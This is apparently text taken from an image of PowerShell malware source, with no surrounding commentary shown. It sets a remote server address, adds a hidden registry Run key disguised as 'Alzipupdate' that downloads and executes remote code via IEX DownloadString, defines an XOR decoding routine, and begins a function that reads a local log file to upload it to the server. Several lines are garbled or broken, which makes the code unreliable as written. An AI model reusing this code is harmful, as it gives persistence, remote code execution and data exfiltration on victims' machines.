 $SERVER_ADDR = "http://pingguo5.atwebpages.com/nu/"
$UP_URI = "post.php"
$upName = "mo"
$LocalID = "mo"
$LOG_FILENAME = "Dota.hwp"
$LOG_FILEPATH = "\Dota\"
$TIME_VALUE = 1000*60*30
$RegValueName = "Alzipupdate"
$RegKey = "HKCU:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run"
$regValue = "cmd.exe / c powershell.exe -windowstyle hidden IEX (New-Object
System.Net.WebClient).DownloadString('http://pingguo5.atwebpages.com/nu/mo.txt')"
function decode($encstr)
$key = [byte[]]
(0,2,4,3,3,6,4,5,7,6,7,0,5,5,4,3,5,4,3,7,0,7,6,2,6,2,4,6,7,2,4,7,5,5,7,0,7,3,3,3,7,3,3,1,4,2,3,7,0,2,7,7
5,0,1,0,3,0,3,1,3,5,1,2,5,0,1,7,1,4,6,0,2,3,3,4,2,5,2,5,4,5,7,3,1,0,1,6,4,1,1,2,1,4,1,5,4,2,7,4,5,1,6,4,
,4,7,5,5,0,5,6)
$len = $encstr.Length
$j = 0
$i = 0
$comletter = ""
while($i -lt $len)
$j = $j % 160
$asciidec = $encstr[$i] -bxor $key[$j]
$dec = [char]$asciidec
$comletter += $dec
return $comletter
function UpLoadFunc($logpath)
$Url = $SERVER_ADDR + $UP_URI
$bReturn = $True
$testpath = Test-Path $logpath
if($testpath -eq $False)
return $bReturn
$hexdata = [IO.File]::ReadAllText($logpath)
$encletter = decode $hexdata
$nEncLen = $encletter.Length